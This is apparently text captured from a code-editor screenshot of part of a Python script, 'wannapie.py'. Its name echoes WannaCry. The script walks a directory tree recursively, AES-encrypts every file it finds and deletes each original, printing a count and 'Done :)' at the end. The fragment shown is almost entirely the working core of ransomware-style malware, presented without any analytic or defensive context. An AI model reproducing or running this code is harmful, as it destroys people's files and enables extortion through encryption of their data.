 wannapie.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
wannapie.py
43
44 with open(in_filename, 'rb') as infile:
45 data = self.pad_file(infile.read())
46
47 key, iv = WannaPIE.generate_key(self, in_filename)
48 aes = AES.new(key, self._MODE, iv)
49 enc = aes.encrypt(data)
50
51 with open(out_filename, 'wb') as outfile:
52 outfile.write(enc)
53
54 def recursive_enc(self):
55 count = 0
56 startPath = self._startpath
57 for root, dirnames, filenames in os.walk(startPath):
58 print("Current Dir : {}".format(root))
59 for files in filenames:
60 try:
61 count += 1
62 print("Encrypting >> " + files)
63 self.encrypt(os.path.join(root, files))
64 os.remove(os.path.join(root, files))
65 except IOError:
66 print("Cannot open file!")
67
68 print("Encrypted Files : ", count)
69 print("Done :)")
70
71 def run(self):
72 print(self.message())
73 self.recursive_enc()
74
75 if __name__ == "__main__":
76 Encrypt().run()
8
master* Python 3.6.7 64-bit 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python